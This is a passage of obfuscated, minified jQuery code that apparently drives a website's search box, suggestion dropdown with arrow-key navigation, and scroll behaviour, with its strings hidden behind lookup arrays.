i=$(e)[_f[238]+_e[69]+_g[236]+_j[162]+_h[204]+_i[300]]()[_c[294]+_i[48]+_b[82]+_i[300]]+$(a)[_g[207]+_b[203]+_i[235]+_c[146]+_a[101]+_g[62]+_c[289]+_f[100]+_a[276]+_g[127]](),o=($(a)[_h[74]+_a[67]+_i[170]+_g[127]+_b[97]]()-$(e)[_h[74]+_e[269]+_i[170]+_e[209]+_i[215]]())/2;$(a)[_j[162]+_a[294]+_c[272]+_e[90]+_c[294]+_g[62]+_h[233]+_c[244]+_a[276]+_f[60]](i-o)}}),_ref4)),_defineProperty(_fed,_j[162]+_a[63]+_a[236]+_a[255]+_i[166]+_a[287],(_ref5={},_defineProperty(_ref5,_h[264]+_a[317]+_a[67]+_b[173],function(){fed[_i[264]+_c[244]+_i[41]+_h[219]+_b[203]+_h[266]][_j[70]+_c[161]+_c[161]+_c[115]](_a[187]+_j[248]+_a[63]+_j[241]+_i[213]+_c[115]+_j[70]+_a[143]+_j[162]+_e[39]+_b[85]+_h[303]+_h[221]+_e[9]+_c[230]),fed[_j[162]+_d[10]+_c[186]+_c[272]+_i[166]+_e[44]][_j[248]+_i[16]+_i[166]+_h[73]+_i[264]](_j[194]+_g[236]+_b[193]+_h[164]+_d[292]+_e[281]+_a[236]+_g[82]+_h[212]+_e[39]+_c[318]+_d[29]+_g[321]+_f[108]+_e[209]),fed[_h[212]+_i[48]+_f[9]+_e[310]+_c[285]+_h[266]][_h[235]+_g[293]+_i[300]+_i[300]+_i[16]+_i[88]](_g[290]+_e[69]+_h[204]+_a[142]+_g[212]+_g[274]+_g[284]+_c[213]+_c[161]+_f[40]+_j[77]+_j[75]+_i[300]+_h[209]+_d[172]+_c[115]),fed[_d[207]+_g[303]+_j[70]+_e[310]+_g[204]+_c[171]][_i[264]+_g[293]+_e[275]+_c[145]+_f[41]+_f[60]](_a[187]+_e[69]+_c[244]+_f[121]+_g[212]+_i[88]+_g[284]+_a[143]+_b[264]+_a[150]+_i[264]+_c[173]+_f[307]+_j[195]+_d[25]+_i[300])}),_defineProperty(_ref5,_j[314]+_h[73]+_i[206]+_g[321],function(e){return $(_f[300]+_g[236]+_f[100]+_e[219]+_g[212]+_h[303]+_c[186]+_a[143]+_g[207]+_f[40]+_c[115]+_d[52]+_f[3]+_d[10])[_a[236]+_a[168]+_j[307]+_h[219]](_b[71]+_i[41]+_j[307]+_b[201]+_e[39]+_a[287]+_f[259]+_j[276]+_b[82])+(_h[82]+_j[154]+_i[170]+_j[126])+encodeURIComponent(e)}),_defineProperty(_ref5,_b[264]+_i[287]+_a[57]+_f[3]+_a[67]+_i[300],function(e){$(e)[_c[285]+_c[294]+_g[65]+_i[166]+_c[67]](function(){$(this)[_c[299]+_c[272]+_a[63]+_e[303]]()[_c[213]+_c[186]+_h[151]]()&&fed[_j[285]+_e[10]+_f[238]+_j[77]+_j[70]+_e[10]][_f[304]+_f[238]+_e[316]+_h[309]](fed[_h[212]+_b[193]+_b[201]+_g[288]+_d[185]+_g[309]][_d[75]+_d[76]+_e[51]+_j[184]]($(this)[_g[321]+_h[219]+_g[303]+_b[284]]()[_f[317]+_e[20]+_h[151]]()))})}),_defineProperty(_ref5,_d[257]+_e[9]+_e[209]+_j[307]+_e[90]+_a[317],function(e){$(_j[194]+_e[69]+_d[10]+_h[164]+_g[212]+_i[88]+_e[20]+_c[213]+_c[161]+_a[150]+_c[20]+_f[60]+_f[314]+_d[207])[_a[294]+_a[101]+_h[264]+_a[294]+_h[106]](function(){$(_d[41]+_h[283]+_b[193]+_d[293]+_f[40]+_i[88]+_e[20]+_b[284]+_j[162]+_a[150]+_h[212]+_g[303]+_d[52]+_a[255]+_c[285]+_i[215]+_b[300]+_c[313]+_c[254]+_e[74]+_e[219]+_h[230]+_h[303]+_j[70]+_e[303]+_d[207]+_a[150]+_i[166]+_f[304]+_i[16]+_d[207]+_i[48])[_i[41]+_c[215]+_c[215]+_h[14]+_f[304]+_b[201]+_d[207]+_a[235]](_e[69]+_b[193]+_a[142]+_c[181]+_c[161]+_h[266]+_f[238]+_b[178])}),$(_g[290]+_d[181]+_f[100]+_h[164]+_j[226]+_c[299]+_h[61]+_j[184]+_h[212]+_j[226]+_g[204]+_a[71]+_f[60]+_c[161]+_g[2]+_e[10]+_d[25])[_d[185]+_h[151]+_c[318]+_d[185]+_h[106]](function(){$(_j[194]+_g[236]+_h[204]+_f[121]+_d[292]+_c[115]+_h[309]+_j[216]+_g[207]+_b[308]+_c[115]+_a[236]+_i[206]+_g[303])[_h[309]+_b[173]+_f[60]+_e[310]](_g[188]+_g[284]+_f[60]+_e[20]+_h[230]+_b[173]+_c[130]+_j[184]+_b[193],$(this)[_a[236]+_c[230]+_g[127]+_b[5]](_i[170]+_a[236]+_j[307]+_d[52]+_b[308]+_c[230]+_c[130]+_b[171]+_e[74]))[_e[20]+_h[209]+_f[60]+_d[149]](_c[215]+_j[70]+_g[127]+_d[52]+_b[308]+_a[287]+_e[310]+_h[204]+_f[71],$(this)[_f[9]+_g[127]+_h[209]+_g[288]](_g[188]+_j[70]+_a[168]+_j[70]+_e[39]+_d[278]+_i[235]+_i[48]+_b[82]))[_b[173]+_i[48]+_c[172]+_b[173]]($(this)[_e[209]+_i[48]+_e[280]+_j[307]]()),$(_d[41]+_a[276]+_h[204]+_c[215]+_g[212]+_g[321]+_g[178]+_i[194]+_i[264]+_h[230]+_j[234]+_b[301]+_j[307]+_h[212]+_c[159]+_i[124]+_a[67])[_e[310]+_i[48]+_j[195]+_f[238]+_i[84]+_b[193]+_c[206]+_g[62]+_a[236]+_e[141]+_d[207]](_h[283]+_i[48]+_c[215]+_e[39]+_c[230]+_c[244]+_f[186]+_i[300]+_j[226]+_a[132]+_g[288]+_c[244]+_j[276]+_g[274]),$(this)[_e[20]+_i[170]+_b[71]+_g[89]+_j[125]+_g[284]+_j[162]+_h[212]](_f[71]+_d[10]+_e[219]+_c[181]+_g[127]+_f[100]+_e[280]+_i[300]+_h[230]+_b[3]+_b[5]+_j[276]+_i[48]+_g[274]),$(_g[290]+_d[181]+_j[276]+_g[188]+_f[40]+_a[317]+_g[284]+_c[213]+_b[264]+_f[40]+_e[141]+_g[303]+_j[70]+_d[149]+_d[185]+_f[273]+_f[217]+_a[187]+_f[71]+_a[63]+_h[164]+_h[230]+_b[171]+_j[48]+_c[299]+_d[207]+_g[212]+_d[207]+_j[276]+_i[41]+_j[242]+_c[285]+_f[273]+_f[217]+_h[172]+_a[276]+_e[74]+_d[293]+_i[213]+_h[303]+_c[186]+_d[311]+_h[212]+_a[150]+_c[285]+_h[151]+_e[90]+_i[264]+_c[244])[_b[264]+_c[171]+_a[80]+_f[233]](),$(_c[313]+_d[181]+_f[100]+_i[170]+_c[181]+_f[314]+_j[70]+_i[84]+_b[264]+_d[292]+_c[161]+_b[193]+_g[284]+_e[310]+_a[294]+_d[278]+_a[60]+_e[234]+_e[69]+_j[276]+_f[121]+_d[292]+_e[281]+_h[309]+_j[216]+_j[162]+_c[181]+_h[264]+_a[317]+_a[306]+_e[9]+_h[209])[_h[217]+_i[41]+_d[247]](_0x17c2[10])[_i[97]+_h[61]+_i[166]+_e[9]+_b[264]](),$(_i[222]+_h[283]+_d[10]+_j[241]+_h[230]+_j[302]+_e[20]+_g[82]+_d[207]+_g[212]+_j[162]+_i[48]+_g[284]+_e[310]+_b[203]+_c[171]+_c[75]+_e[234]+_d[181]+_a[63]+_i[170]+_c[181]+_c[115]+_c[186]+_j[216]+_d[207]+_b[308]+_i[166]+_e[10]+_b[117]+_j[162]+_f[100])[_h[219]+_a[63]+_d[192]+_b[117]+_e[303]+_d[10]+_c[206]+_i[124]+_b[201]+_d[207]+_f[288]](_d[181]+_g[303]+_i[170]+_i[213]+_a[235]+_d[278]+_j[48]+_a[78]),$(_e[234]+_b[82]+_a[63]+_b[71]+_i[213]+_j[184]+_a[80]+_h[221]+_h[212]+_g[212]+_a[253]+_e[74]+_d[111])[_h[266]+_g[65]+_a[142]+_d[10]](),$(_a[187]+_b[82]+_a[63]+_c[215]+_f[40]+_a[306]+_g[178]+_f[297]+_h[212]+_a[150]+_e[275]+_f[238]+_f[186])[_i[264]+_h[266]+_f[238]+_j[154]]()}),$(e)[_f[168]+_h[151]+_b[85]+_g[204]+_j[176]](function(){fed[_h[271]+_c[294]+_g[178]+_i[317]+_j[70]+_d[247]][_i[41]+_d[293]+_a[142]+_e[141]](_e[275]+_j[48]+_f[121]+_e[93]),$(_g[290]+_a[276]+_a[63]+_h[164]+_h[230]+_f[297]+_g[178]+_i[194]+_a[235]+_a[150]+_c[161]+_a[63]+_e[20]+_i[235]+_g[204]+_i[215])[_j[51]+_e[141]](_j[197]+_g[309]+_h[264]+_a[142]+_f[121]+_f[100]+_j[302])&&($(_d[41]+_c[254]+_h[204]+_d[293]+_b[308]+_c[285]+_e[90]+_j[302]+_g[204]+_c[244]+_b[201]+_d[247])[_c[171]+_f[41]+_j[241]+_a[63]](),$(_g[290]+_b[82]+_b[193]+_c[215]+_e[39]+_g[274]+_a[236]+_e[303]+_i[264]+_j[226]+_b[264]+_i[48]+_e[20]+_c[272]+_d[185]+_e[44]+_f[217]+_c[313]+_d[181]+_g[303]+_f[121]+_g[212]+_h[221]+_c[146]+_j[184]+_j[162]+_g[212]+_g[207]+_j[276]+_i[41]+_a[255]+_a[294]+_b[97]+_a[301]+_a[187]+_f[71]+_a[63]+_g[188]+_c[181]+_i[88]+_g[284]+_b[284]+_g[207]+_e[39]+_a[294]+_i[124]+_h[61]+_f[288]+_b[193])[_j[162]+_f[273]+_j[48]+_d[164]](),$(_g[290]+_i[97]+_e[74]+_g[188]+_g[212]+_h[303]+_a[236]+_h[217]+_g[207]+_d[292]+_d[207]+_a[63]+_i[41]+_j[242]+_c[285]+_b[97]+_f[311]+_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_g[274]+_d[52]+_j[216]+_h[212]+_h[230]+_c[318]+_i[88]+_a[306]+_j[75]+_f[60])[_d[181]+_j[48]+_j[234]+_h[73]+_e[141]](),$(_j[194]+_b[82]+_b[193]+_c[215]+_d[292]+_e[43]+_j[48]+_d[83]+_h[212]+_h[230]+_g[274]+_d[52]+_a[143]+_d[257]+_j[70]+_f[259])[_f[259]+_i[48]+_i[206]+_h[61]+_c[213]+_i[48]+_a[314]+_f[304]+_b[201]+_b[264]+_e[141]](_f[71]+_a[63]+_a[142]+_j[226]+_b[171]+_g[178]+_a[306]+_a[235]+_d[292]+_e[44]+_j[51]+_j[285]+_i[215]+_c[230]),$(_i[222]+_g[236]+_d[10]+_j[241]+_i[213]+_b[171]+_a[80]+_b[171]+_c[161]+_j[226]+_h[303]+_b[201]+_h[217]+_b[48]+_e[20]+_d[149]+_h[4]+_h[73]+_c[294])[_b[5]+_g[303]+_c[145]+_b[117]+_f[317]+_c[244]+_a[314]+_c[294]+_j[70]+_e[141]+_j[162]](_j[248]+_e[74]+_b[71]+_j[226]+_c[299]+_g[178]+_i[194]+_b[264]+_i[213]+_d[172]+_d[83]+_f[100]+_d[29]))})}),_defineProperty(_ref5,_c[254]+_j[48]+_e[316]+_j[75]+_e[141],function(e){$(e)[_g[236]+_b[117]+_b[203]+_c[173]+_f[288]](function(){$(_b[169]+_b[82]+_d[10]+_a[142]+_b[308]+_f[168]+_c[146]+_b[213]+_f[168]+_b[193]+_b[201]+_i[124])[_j[192]+_f[41]+_i[170]+_g[303]](),fed[_d[193]+_g[62]+_d[172]+_b[48]+_a[236]+_d[247]][_c[161]+_d[76]+_d[257]+_g[278]+_f[41]+_j[307]](_e[234]+_e[69]+_b[193]+_a[142]+_i[213]+_f[314]+_h[309]+_j[216]+_c[161]+_f[40]+_b[264]+_f[108]+_g[172]+_i[206]+_f[41]+_g[127],e),$(_f[300]+_e[69]+_j[276]+_f[121]+_i[213]+_i[88]+_a[236]+_g[82]+_a[235]+_d[292]+_e[141]+_h[204]+_j[70]+_a[255]+_e[316]+_g[309]+_c[75]+_g[290]+_i[97]+_b[193]+_j[241]+_h[230]+_d[83]+_c[146]+_f[297]+_a[235]+_f[40]+_a[235]+_h[204]+_i[41]+_i[235]+_c[285]+_a[287]+_h[263]+_b[169]+_a[276]+_e[74]+_f[121]+_h[230]+_f[314]+_j[70]+_c[213]+_j[162]+_j[226]+_e[316]+_j[125]+_e[90]+_j[162]+_g[303])[_i[264]+_a[287]+_f[238]+_a[78]](),$(_g[290]+_g[236]+_i[48]+_b[71]+_f[40]+_f[100]+_g[188]+_a[132]+_e[74]+_j[226]+_c[318]+_f[314]+_c[254]+_g[178])[_c[272]+_e[74]+_a[76]+_d[172]+_a[143]+_a[63]+_f[240]+_g[62]+_h[309]+_h[212]+_a[235]](_h[283]+_b[193]+_a[142]+_g[212]+_f[100]+_a[142]+_a[132]+_a[63]+_d[292]+_d[211]+_f[238]+_e[43])[_i[41]+_e[219]+_i[170]+_e[204]+_e[10]+_c[186]+_d[207]+_d[207]](_g[236]+_j[276]+_b[71]+_j[226]+_b[193]+_c[215]+_g[83]+_h[204]+_a[150]+_d[257]+_h[61]+_f[60]+_c[230]+_c[146]+_j[195]),$(e)[_f[317]+_g[284]+_j[125]]($(e)[_a[143]+_h[309]+_g[62]]())})}),_defineProperty(_ref5,_g[204]+_j[242]+_i[48]+_g[284]+_j[307]+_c[244],function(){(_typeof(fed[_e[44]+_f[41]+_h[212]+_f[60]+_j[48]+_e[310]+_a[81]][_j[48]+_i[287]+_f[60]+_c[299]+_j[75]+_d[211]])!==_d[181]+_g[293]+_j[302]+_c[285]+_c[230]+_f[41]+_a[80]+_g[274]||_typeof(fed[_g[288]+_d[10]+_e[316]+_c[146]+_h[219]+_h[164]][_f[304]+_b[85]+_g[207]+_a[168]])!==_b[82]+_c[173]+_j[302]+_e[316]+_a[168]+_c[318]+_g[178]+_c[115]||_typeof(fed[_e[281]+_f[9]+_c[213]+_e[275]+_b[201]+_f[259]][_g[164]+_h[309]+_g[236]+_d[181]+_c[294]+_h[204]])!==_j[248]+_a[71]+_b[213]+_b[203]+_f[60]+_c[318]+_f[238]+_b[213])&&fed[_d[83]+_f[304]+_d[52]+_i[106]+_a[63]+_h[219]][_d[311]+_e[74]+_d[149]+_c[318]+_d[181]+_e[269]+_f[100]+_g[207]]()}),_defineProperty(_ref5,_b[201]+_f[288]+_c[161]+_j[302],function(e){$(document)[_e[90]+_d[29]](_a[253]+_j[276]+_g[210]+_i[287]+_g[321],e,function(d){var v=window[_a[63]+_g[82]+_c[244]+_e[281]+_f[60]]?d[_e[19]+_h[204]+_i[106]+_d[226]+_c[146]+_d[293]+_b[193]]:d[_g[164]+_j[192]+_i[89]+_f[168]+_f[273]],P=$(this)[_j[216]+_j[70]+_g[62]]();P?fed[_d[207]+_d[10]+_i[41]+_i[235]+_b[203]+_j[192]][_i[124]+_g[65]+_e[141]+_b[173]](P,v):($(_i[222]+_h[283]+_f[100]+_d[293]+_f[40]+_h[221]+_a[80]+_f[297]+_e[141]+_b[308]+_j[176]+_g[303]+_a[81])[_c[171]+_c[318]+_f[121]+_j[276]](),$(_i[222]+_f[71]+_j[276]+_i[170]+_h[230]+_d[83]+_b[117]+_f[297]+_i[264]+_g[212]+_f[307]+_i[16]+_f[186])[_j[162]+_a[287]+_h[61]+_g[164]]())})}),_defineProperty(_ref5,_b[173]+_f[259]+_g[284]+_i[166]+_c[67]+_j[162],function(){fed[_i[264]+_b[193]+_f[9]+_g[288]+_h[66]+_g[309]][_d[25]+_f[314]+_j[51]+_a[168]](),fed[_b[213]+_g[284]+_a[143]+_b[48]+_j[70]+_g[288]][_b[85]+_h[303]+_j[51]+_h[209]](),fed[_j[184]+_h[151]+_c[186]+_d[111]+_f[100]+_f[259]][_a[67]+_e[281]+_b[85]+_f[60]](),fed[_h[68]+_a[81]+_c[173]+_i[264]+_j[276]+_c[272]][_c[318]+_c[115]+_a[67]+_i[300]](),fed[_g[309]+_h[264]+_e[141]+_a[168]+_a[80]+_d[149]+_g[210]][_e[269]+_b[213]+_d[25]+_a[168]](),fed[_e[51]+_h[204]+_j[162]+_h[212]+_e[20]+_a[132]+_i[48]][_i[89]+_d[29]+_i[89]+_i[300]](),fed[_h[271]+_i[124]+_g[178]+_d[257]+_g[284]+_i[124]][_b[82]+_e[269]+_e[281]+_c[318]+_i[264]+_h[266]]()}),_defineProperty(_ref5,_c[294]+_g[65]+_g[207]+_e[209],function(e,a){$[_i[121]+_f[100]+_j[307]+_f[231]+_b[16]+_h[27]+_d[168]](vfed[_d[83]+_j[70]+_d[211]+_e[44]]+(_a[67]+_j[302]+_f[121]+_a[63]+_a[205]+_c[313]+_e[43]+_h[266]+_d[83]+_j[140]+_g[284]+_d[75]+_a[236]+_h[176]+_j[140]+_g[207]+_b[301]+_d[193]+_d[193]+_f[100]+_e[141]+_h[209]+_i[222]+_a[287]+_c[230]+_c[145]+_a[101]+_a[246]+_j[195]+_j[51]+_j[241]+_a[274])+$(_c[313]+_c[254]+_j[276]+_i[170]+_j[226]+_e[281]+_j[70]+_j[216]+_b[264]+_b[308]+_e[281]+_f[9]+_b[310]+_j[276])[_i[41]+_e[209]+_j[307]+_b[5]](_c[215]+_i[41]+_c[230]+_j[70]+_b[308]+_h[209]+_e[93]+_d[83]+_b[193])+(_j[320]+_d[164]+_i[170]+_h[48])+encodeURIComponent(e),function(i){if(0<i[_f[304]+_g[65]+_d[207]+_d[211]][_f[304]+_i[48]+_b[213]+_h[271]+_i[300]+_f[273]]){for(var P=_d[285]+_d[76]+_a[101]+_a[60]+_f[168]+_e[10]+_j[70]+_g[207]+_f[288]+_c[78]+_j[69]+_a[276]+_f[100]+_j[241]+_i[213]+_g[321]+_h[61]+_j[184]+_e[141]+_j[226]+_e[10]+_j[51]+_j[162]+_h[209]+_g[2]+_i[97]+_d[10]+_i[170]+_f[40]+_a[57]+_b[201]+_f[168]+_b[25]+_e[39]+_c[188]+_b[97]+_b[85]+_j[307]+_e[141]+_a[316]+_f[253],B=10<i[_h[151]+_e[269]+_d[207]+_h[209]][_e[10]+_b[193]+_e[281]+_d[193]+_c[230]+_b[97]]?10:i[_c[294]+_i[89]+_d[207]+_d[211]][_e[10]+_d[10]+_c[115]+_e[266]+_f[60]+_j[192]],z=0;z<B;z++)P+=_g[247]+_j[125]+_e[269]+_c[159]+_b[203]+_c[294]+_d[52]+_e[141]+_i[264]+_c[78]+_e[260]+_j[248]+_c[244]+_e[219]+_c[181]+_i[194]+_g[178]+_b[171]+_d[207]+_g[212]+_j[51]+_g[127]+_g[303]+_c[145]+_a[60]+_f[71]+_f[100]+_f[121]+_a[150]+_g[321]+_a[236]+_j[242]+_g[127]+_g[212]+_a[255]+_j[48]+_e[164]+_e[141]+_g[2]+_h[283]+_g[303]+_g[188]+_a[150]+_e[10]+_h[264]+_b[213]+_g[303]+_c[181]+_i[317]+_e[90]+_f[60]+_a[168]+_a[80]+_h[68]+_d[296]+_a[242]+_j[256]+_b[201]+_a[60]+_j[234]+_g[62]+_d[52]+_i[264]+_a[235]+_g[68]+_h[122]+_i[97]+_b[193]+_g[188]+_b[308]+_i[194]+_h[309]+_d[149]+_a[168]+_i[213]+_e[74]+_j[48]+_d[29]+_j[276]+_e[260]+_b[225]+_f[273]+_e[310]+_j[276]+_d[181]+_d[70]+_c[40]+$(_j[194]+_h[283]+_i[48]+_d[293]+_b[308]+_d[29]+_e[20]+_f[317]+_g[207]+_g[212]+_j[302]+_j[70]+_a[76]+_e[74])[_e[20]+_h[209]+_d[211]+_h[219]](_g[188]+_b[201]+_i[300]+_a[236]+_a[150]+_b[97]+_e[310]+_i[48]+_b[82])+(_c[209]+_b[178]+_f[121]+_j[126])+i[_d[247]+_h[264]+_h[212]+_e[209]][z][_d[29]+_d[52]+_a[76]+_a[63]]+(_d[296]+_e[285]+_i[223]+_d[207]+_f[297]+_e[20]+_e[281]+_e[66]+_h[66]+_j[125]+_g[284]+_f[288]+_g[207]+_f[131]+_b[202]+_d[181]+_i[48]+_f[121]+_j[226]+_c[115]+_j[70]+_h[68]+_i[48]+_c[159]+_b[82]+_j[276]+_f[121]+_c[181]+_g[321]+_d[52]+_e[310]+_g[127]+_e[39]+_g[303]+_j[48]+_f[314]+_i[48]+_e[260]+_i[167])+i[_i[124]+_e[269]+_f[288]+_f[60]][z][_d[29]+_f[9]+_b[310]+_h[204]][_j[242]+_a[63]+_d[83]+_g[62]+_a[236]+_j[234]+_f[100]](e,_j[256]+_f[288]+_e[43]+_e[20]+_b[213]+_e[66]+_a[294]+_i[124]+_a[236]+_f[288]+_d[207]+_f[131]+_f[209]+_g[236]+_g[303]+_h[164]+_h[230]+_e[209]+_i[48]+_g[179]+_f[60]+_e[39]+_f[50]+_c[272]+_j[276]+_b[193]+_j[302]+_j[69]+_g[184]+e+(_b[86]+_d[280]+_b[264]+_d[83]+_a[236]+_d[29]+_i[167]))+(_d[285]+_g[299]+_b[264]+_e[43]+_h[309]+_j[302]+_h[248]+_a[262]+_h[5]+_c[186]+_g[184]+_h[291]+_a[176]+_j[125]+_j[51]+_i[167]);P+=_f[247]+_c[28]+_e[9]+_i[124]+_a[242]}var A=$(_j[194]+_d[181]+_g[303]+_i[170]+_h[230]+_h[221]+_b[117]+_a[306]+_j[162]+_b[308]+_c[20]+_h[309]+_f[168]+_b[25])[_d[83]+_g[288]+_g[303]+_c[213]+_d[21]+_f[304]+_i[124]]()[_j[125]+_c[244]+_f[314]+_e[266]+_j[307]+_h[266]];if(40==a)$(_i[222]+_e[69]+_i[48]+_j[241]+_f[40]+_a[306]+_h[61]+_j[184]+_j[162]+_g[212]+_g[65]+_a[168]+_e[74]+_g[278])[_j[192]+_c[186]+_c[161]+_f[240]+_j[125]+_g[284]+_h[212]+_b[264]](_i[97]+_a[63]+_j[241]+_a[150]+_e[43]+_b[117]+_g[321]+_h[212]+_c[181]+_i[317]+_g[284]+_i[166]+_g[36])?A==$(_e[234]+_c[254]+_c[244]+_f[121]+_i[213]+_h[221]+_h[61]+_j[184]+_j[162]+_h[230]+_c[318]+_i[300]+_i[48]+_f[3])[_d[247]+_h[204]+_g[274]+_g[83]+_g[127]+_b[97]]-1?($(_b[169]+_h[283]+_g[303]+_j[241]+_j[226]+_f[314]+_h[309]+_i[84]+_d[207]+_h[230]+_e[269]+_f[314]+_j[184]+_j[75]+_i[300])[_a[143]+_f[9]+_f[304]]($(_d[41]+_i[97]+_d[10]+_a[142]+_c[181]+_i[194]+_h[61]+_a[306]+_g[207]+_g[212]+_b[85]+_e[209]+_a[63]+_e[51])[_d[10]+_f[63]](0)[_j[248]+_e[269]+_f[314]+_f[121]](_e[234]+_c[254]+_a[63]+_a[142]+_e[39]+_i[88]+_b[201]+_d[192]+_j[276])[_c[230]+_c[244]+_i[238]+_e[209]]()),$(_f[300]+_h[283]+_h[204]+_e[219]+_h[230]+_d[83]+_d[172]+_d[83]+_j[162]+_e[39]+_f[41]+_i[300]+_b[193]+_e[51])[_h[219]+_f[100]+_e[51]+_f[238]+_c[213]+_g[303]+_i[71]+_c[294]+_f[9]+_d[207]+_g[207]](_g[236]+_a[63]+_d[293]+_f[40]+_e[43]+_g[178]+_f[297]+_h[212]+_c[181]+_j[77]+_c[186]+_g[204]+_c[67])[_b[193]+_b[42]](0)[_e[20]+_j[241]+_d[293]+_h[14]+_c[294]+_d[52]+_h[212]+_g[207]](_a[276]+_i[48]+_c[215]+_d[292]+_f[297]+_b[117]+_i[194]+_f[288]+_c[181]+_j[77]+_b[201]+_e[316]+_f[44])):($(_g[290]+_h[283]+_i[48]+_c[215]+_i[213]+_d[29]+_i[41]+_d[311]+_f[288]+_a[150]+_c[318]+_f[314]+_i[194]+_h[73]+_i[300])[_j[216]+_g[284]+_j[125]]($(_b[169]+_j[248]+_i[48]+_j[241]+_f[40]+_a[306]+_c[146]+_a[306]+_i[264]+_b[308]+_i[89]+_h[209]+_d[10]+_c[145])[_b[193]+_b[42]](A+1)[_d[181]+_g[65]+_j[302]+_b[71]](_i[222]+_f[71]+_c[244]+_h[164]+_f[40]+_i[88]+_a[236]+_i[206]+_b[193])[_i[300]+_c[244]+_f[186]+_d[211]]()),$(_d[41]+_e[69]+_a[63]+_g[188]+_e[39]+_e[43]+_g[178]+_b[171]+_h[212]+_a[150]+_c[318]+_e[209]+_b[193]+_c[145])[_c[272]+_i[48]+_f[3]+_f[238]+_f[317]+_e[74]+_d[226]+_b[296]+_e[20]+_c[161]+_d[207]](_f[71]+_d[10]+_c[215]+_j[226]+_j[184]+_j[48]+_a[306]+_f[288]+_d[292]+_e[275]+_e[20]+_d[185]+_j[176])[_a[63]+_j[150]](A+1)[_a[236]+_g[188]+_g[188]+_g[89]+_c[294]+_f[9]+_g[207]+_g[207]](_c[254]+_e[74]+_a[142]+_c[181]+_e[43]+_f[238]+_b[171]+_e[141]+_j[226]+_d[257]+_g[284]+_g[204]+_c[67])):($(_g[290]+_j[248]+_g[303]+_c[215]+_d[292]+_a[317]+_g[284]+_e[303]+_a[235]+_f[40]+_f[41]+_a[317]+_j[184]+_g[293]+_a[168])[_i[84]+_a[236]+_d[247]]($(_d[41]+_b[82]+_g[303]+_j[241]+_e[39]+_d[83]+_h[61]+_d[83]+_j[162]+_c[181]+_d[25]+_h[209]+_f[100]+_e[51])[_f[100]+_d[92]](0)[_c[254]+_h[264]+_i[88]+_e[219]](_b[169]+_d[181]+_j[276]+_e[219]+_f[40]+_f[314]+_i[41]+_e[51]+_j[276])[_a[168]+_j[276]+_a[205]+_d[211]]()),$(_h[172]+_a[276]+_h[204]+_i[170]+_j[226]+_d[83]+_j[48]+_c[299]+_a[235]+_b[308]+_d[25]+_h[209]+_g[303]+_g[278])[_b[5]+_b[193]+_j[195]+_a[80]+_i[84]+_g[303]+_g[89]+_b[296]+_h[309]+_e[141]+_h[212]](_f[71]+_b[193]+_e[219]+_h[230]+_f[297]+_a[80]+_f[297]+_g[207]+_c[181]+_g[172]+_j[70]+_a[294]+_a[253])[_b[193]+_e[180]](0)[_g[284]+_h[164]+_d[293]+_h[14]+_j[125]+_a[236]+_g[207]+_g[207]](_i[97]+_b[193]+_a[142]+_i[213]+_g[321]+_j[48]+_c[299]+_i[264]+_a[150]+_g[172]+_g[284]+_f[168]+_e[19]));else if(38==a)0==A?($(_b[169]+_g[236]+_i[48]+_e[219]+_f[40]+_g[274]+_i[41]+_j[216]+_i[264]+_b[308]+_f[41]+_e[281]+_a[306]+_h[73]+_g[127])[_e[303]+_d[52]+_j[125]]($(_g[290]+_h[283]+_d[10]+_g[188]+_i[213]+_h[221]+_e[90]+_g[321]+_e[141]+_g[212]+_g[65]+_d[211]+_a[63]+_f[3])[_e[74]+_h[226]]($(_j[194]+_h[283]+_g[303]+_e[219]+_i[213]+_f[297]+_b[117]+_d[83]+_b[264]+_a[150]+_f[41]+_d[211]+_h[204]+_g[278])[_j[125]+_h[204]+_e[281]+_c[123]+_d[211]+_b[97]]-1)[_e[69]+_e[269]+_j[302]+_a[142]](_j[194]+_e[69]+_d[10]+_g[188]+_a[150]+_e[281]+_e[20]+_j[195]+_j[276])[_j[307]+_g[303]+_c[172]+_e[209]]()),$(_c[313]+_d[181]+_a[63]+_h[164]+_c[181]+_g[321]+_b[117]+_d[83]+_f[288]+_g[212]+_h[264]+_g[127]+_c[244]+_h[68])[_f[259]+_h[204]+_f[3]+_b[117]+_g[82]+_f[100]+_c[206]+_f[304]+_a[236]+_c[161]+_e[141]](_a[276]+_c[244]+_b[71]+_e[39]+_h[221]+_h[61]+_h[221]+_g[207]+_h[230]+_e[275]+_h[309]+_g[204]+_f[44])[_f[100]+_e[180]]($(_d[41]+_e[69]+_a[63]+_a[142]+_d[292]+_h[221]+_i[16]+_b[171]+_c[161]+_e[39]+_d[25]+_j[307]+_e[74]+_i[206])[_a[101]+_f[100]+_i[88]+_j[285]+_a[168]+_d[278]]-1)[_e[20]+_f[121]+_e[219]+_c[206]+_a[101]+_d[52]+_e[141]+_g[207]](_f[71]+_h[204]+_h[164]+_e[39]+_j[184]+_e[90]+_d[83]+_b[264]+_j[226]+_g[172]+_c[186]+_a[294]+_h[106])):($(_i[222]+_c[254]+_c[244]+_g[188]+_f[40]+_j[302]+_f[9]+_e[303]+_f[288]+_e[39]+_c[318]+_i[88]+_f[297]+_i[287]+_b[173])[_f[317]+_i[41]+_i[124]]($(_e[234]+_e[69]+_g[303]+_i[170]+_h[230]+_g[321]+_j[48]+_j[184]+_j[162]+_g[212]+_a[67]+_j[307]+_c[244]+_g[278])[_g[303]+_c[21]](A-1)[_h[283]+_c[318]+_b[213]+_i[170]](_g[290]+_c[254]+_g[303]+_g[188]+_c[181]+_e[281]+_i[41]+_j[195]+_i[48])[_i[300]+_h[204]+_f[186]+_e[209]]()),$(_c[313]+_f[71]+_f[100]+_d[293]+_d[292]+_b[171]+_j[48]+_h[221]+_f[288]+_g[212]+_h[264]+_a[168]+_i[48]+_g[278])[_a[255]+_b[193]+_d[192]+_g[178]+_a[143]+_h[204]+_i[71]+_g[62]+_d[52]+_d[207]+_d[207]](_h[283]+_c[244]+_d[293]+_h[230]+_f[297]+_f[238]+_j[184]+_e[141]+_i[213]+_f[307]+_e[20]+_b[203]+_j[176])[_e[74]+_c[21]](A-1)[_i[41]+_a[142]+_b[71]+_f[240]+_a[101]+_i[41]+_a[235]+_f[288]](_d[181]+_j[276]+_j[241]+_f[40]+_b[171]+_e[90]+_f[297]+_b[264]+_e[39]+_e[275]+_c[186]+_a[294]+_b[25]));else 